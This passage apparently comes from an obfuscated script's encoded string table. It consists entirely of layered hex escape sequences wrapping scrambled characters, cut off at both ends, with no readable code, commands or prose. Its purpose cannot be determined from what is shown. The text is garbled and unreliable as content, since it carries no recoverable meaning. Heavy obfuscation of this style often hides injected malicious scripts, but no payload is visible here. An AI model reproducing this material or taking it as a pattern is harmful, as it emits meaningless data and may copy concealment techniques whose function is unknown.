5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x